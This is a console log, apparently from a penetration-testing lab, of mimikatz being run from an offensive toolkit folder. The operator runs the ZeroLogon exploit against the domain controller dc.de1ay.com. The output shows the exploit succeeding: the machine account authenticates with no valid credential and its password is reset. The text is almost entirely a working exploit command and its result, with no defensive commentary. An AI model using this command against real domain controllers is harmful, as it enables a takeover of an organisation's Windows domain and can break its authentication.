 D:\ONE-FOX集成工具箱-V8.2\ONE-FOX集成工具箱-V8.2\gui_other\mimikatz>mimikatz.exe "lsadump::zerologon /target:dc.de1ay.co
m /account:dc$ /exploit" exit

  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(commandline) # lsadump::zerologon /target:dc.de1ay.com /account:dc$ /exploit
[rpc] Remote   : dc.de1ay.com
[rpc] ProtSeq  : ncacn_ip_tcp
[rpc] AuthnSvc : NONE (0)
[rpc] NULL Sess: no

Target : dc.de1ay.com
Account: dc$
Type   : 6 (Server)
Mode   : exploit

Trying to 'authenticate'...
====================================================================================================================================================
====================================================================================================================================================
====================================================================================================================================================
=============================

  NetrServerAuthenticate2: 0x00000000
  NetrServerPasswordSet2 : 0x00000000

* Authentication: OK -- vulnerable
* Set password  : OK -- may be unstable

mimikatz(commandline) # exit
Bye!